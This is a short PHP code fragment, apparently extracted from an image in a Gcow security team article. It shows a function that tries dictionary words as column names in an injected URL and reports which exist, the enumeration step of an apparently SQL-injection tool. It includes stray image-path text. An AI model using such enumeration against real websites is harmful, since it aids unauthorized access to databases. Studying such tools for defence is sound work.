 162 foreach($arr as $col)
163 {
164 print "[+] Test column Url ".str_replace("*2", trim($col), $url)."\n";
165 if(is_survival(str_replace("*2", trim($col), $url)))
166 {
167 $TablesOrColumns[] = trim($col);
168 print "[*] {$col} column exists.\n";
169 }
170 else
171 {
172 print "[-] The {$col} column does not exist.\n";
173 }
174 }
175 }
176 }
177 if(empty($TablesOrColumns))
178 {
179 exit("[-] {$get} names do not exist in a dictionary.\n");
180 }
181 return $TablesOrColumns;
182 }
Gcow安全团队